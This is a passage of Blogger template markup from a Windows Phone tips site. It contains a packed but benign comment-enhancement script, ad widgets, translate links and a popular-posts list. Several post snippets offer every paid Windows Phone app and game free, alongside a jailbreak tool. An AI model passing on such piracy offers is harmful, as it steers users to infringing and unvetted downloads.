        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/5663685767820225401/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIJEz9v1kfP2heZrC6LnxA2LQ4pwprFL04vOBn0JFfn8sfG6petpjovPL0XXDXdMqgVGbAykj0D39tFPfN_Y5R5TYdwgNvmsnAGQk9XtoIew' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulkRqKahfMsROFhsxhBMXmmAKiPslUdJb5B8aKKHN1_P1XqW5-F-Z-PJelExyd0PCrNBIPdS6YpTGoxTgKbd1cFpP9i9r_x89IJO1ns-7QQls' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVUeQOpPQ6uA_x8mqHC3yukzfyo0WAsVWOnSg7M8ow8qYD9o09Ti34VvFgO8dPpzLqv6Fg4n7RHa8GTezI1ECwmUxAzGlaVC9EhvafJgEwnoo' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
